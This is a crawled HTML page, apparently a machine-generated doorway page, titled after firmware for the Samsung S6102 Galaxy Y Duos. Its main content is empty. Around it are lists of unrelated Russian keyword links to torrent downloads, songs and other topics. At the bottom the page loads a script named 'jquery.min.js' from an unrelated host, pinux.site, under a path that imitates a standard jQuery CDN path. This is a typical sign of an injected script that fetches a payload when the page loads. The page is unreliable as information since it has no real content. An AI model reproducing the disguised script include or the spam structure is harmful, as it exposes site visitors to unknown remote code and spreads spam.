

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-samsung-s6102-galaxy-y-duos-proshivka-s6102xxma1.html
body_size: 1820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung s6102 galaxy y duos прошивка s6102xxma1 - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung s6102 galaxy y duos прошивка s6102xxma1</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-skachat-ryabinovye-busy-minusovka.html">Скачать рябиновые бусы минусовка</a></li>
                                <li><a href="xk7m2s-krematoriy-v-mitino-shema-proezda.html">Крематорий в митино схема проезда</a></li>
                                <li><a href="xk7m2s-skachat-minus-remiks-muzyka-nas-svyazala.html">Скачать минус ремикс музыка нас связала</a></li>
                                <li><a href="xk7m2s-kvartiry-na-yandeks.html">Квартиры на яндекс</a></li>
                                <li><a href="xk7m2s-skachat-stronghold-mody.html">Скачать стронгхолд моды</a></li>
                                <li><a href="xk7m2s-skachat-igru-cherez-torrent-nhl-2006.html">Скачать игру через торрент nhl 2006</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-markirovka-shriftom-gost-2930-62.html">Маркировка шрифтом гост 2930 62</a></li>
                                            <li><a href="xk7m2s-raspisanie-elektrichek-ot-matveevskoy-do-nary.html">Расписание электричек от матвеевской до нары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-foto-shablona-bannera.html">Фото шаблона баннера</a></li>
                                            <li><a href="xk7m2s-shakira-whenever-wherever-tekst-pesni-spanish.html">Shakira whenever wherever текст песни spanish</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-igru-super-hot-beta-cherez-torrent.html">Скачать игру super hot beta через торрент</a></li>
                                            <li><a href="xk7m2s-zerkalo-kartinka.html">Зеркало картинка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-konvert-svoimi-rukami-iz-a4-shablon.html">Конверт своими руками из а4 шаблон</a></li>
                                            <li><a href="xk7m2s-skachat-pesnyu-olya-polyakova-lyuli.html">Скачать песню оля полякова люли</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
